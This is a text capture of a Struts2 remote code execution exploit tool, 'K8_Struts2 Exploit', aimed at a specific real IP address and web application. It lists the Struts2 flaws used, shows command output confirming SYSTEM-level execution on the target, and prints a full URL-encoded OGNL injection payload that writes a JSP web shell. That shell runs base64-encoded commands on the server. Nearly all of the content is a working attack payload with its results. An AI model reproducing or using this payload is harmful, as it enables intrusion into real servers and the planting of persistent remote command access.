 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://222.134.129.34:10004/Zdjdc_hlw/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: net user 执行 清空
★K8cmd-> whoami
================================================================================
nt authority\system
S=====>OK..
<=====E ----http://222.134.129.34:10004/Zdjdc_hlw/login.action?redirect:${%23req%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d%
23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter(%
22t%22).replaceAll("k8team",%20"<").replaceAll("k8team",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),%
23matt.getWriter().close()}&t=%3C%25%40page%20import%3D%22java.io.*%22%25%3E%0A%3C%25%40page%20import%3D%22sun.misc.BASE64Decoder%
22%25%3E%0A%3C%25%0Atry%20{%0AString%20cmd%20%3D%20request.getParameter%28%22k8%22%29%3B%0AString%20path%3Dapplication.getRealPath%
28request.getRequestURI%28%29%29%3B%0AString%20dir%3Dnew%20File%28path%29.getParent%28%29%3B%0Aif%28cmd.equals%28%22SzhOZWFt%22%29%
29{out.print%28%22%5BS%5D%22%2Bdir%2B%22%5BE%5D%22%29%3B}%0Abyte%5B%5D%20binary%20%3D%20BASE64Decoder.class.newInstance%28%
29.decodeBuffer%28cmd%29%3B%0AString%20k8cmd%20%3D%20new%20String%28binary%29%3B%0AProcess%20child%20%3D%20Runtime.getRuntime%28%
29.exec%28k8cmd%29%3B%0AInputStream%20in%20%3D%20child.getInputStream%28%29%3B%0Aout.print%28%22%2D%3E%7C%22%29%3B%0Aint%20c%3B%
0Awhile%20%28%28c%20%3D%20in.read%28%29%29%20%21%3D%20%2D1%29%20{%0Aout.print%28%28char%29c%29%3B%0A}%0Ain.close%28%29%3B%
0Aout.print%28%22%7C%3C%2D%22%29%3B%0Atry%20{%0Achild.waitFor%28%29%3B%0A}%20catch%20%28InterruptedException%20e%29%20{%
0Ae.printStackTrace%28%29%3B%0A}%0A}%20catch%20%28IOException%20e%29%20{%0ASystem.err.println%28e%29%3B%0A}%0A%25%3E&p=D:\\Program%
20Files\\Apache%20Software%20Foundation\\Tomcat%207.0\\webapps\\Zdjdc_hlw\\k8cmd.jsp